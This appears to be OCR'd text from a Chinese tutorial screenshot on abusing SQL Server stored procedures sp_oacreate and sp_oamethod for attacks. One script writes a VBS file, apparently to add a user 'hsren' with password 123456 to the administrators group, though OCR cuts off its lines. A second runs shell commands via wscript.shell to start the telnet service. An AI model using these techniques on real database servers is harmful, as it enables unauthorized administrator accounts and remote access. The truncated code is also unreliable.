
一个属于administrators 组的 用户hsren 密码123456的实
例.
declare @o int, @f int,@ret int

exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'C:
exec @ret = sp_oamethod @f, 'writeline', NULL, 'set w
exec @ret = sp_oamethod @f, 'writeline', NULL, 'a=wsh
exec @ret = sp_oamethod @f, 'writeline', NULL, 'b=ws
不知道能不能看懂,如果你baidu了这2个存储过程的用法,应
该能懂.再来个简简单单,执行cmd命令的,这样应该方便大家
了解.
declare @o int

exec sp_oacreate 'wscript.shell', @o out

exec sp_oamethod @o, 'run', NULL, 'net start telnet'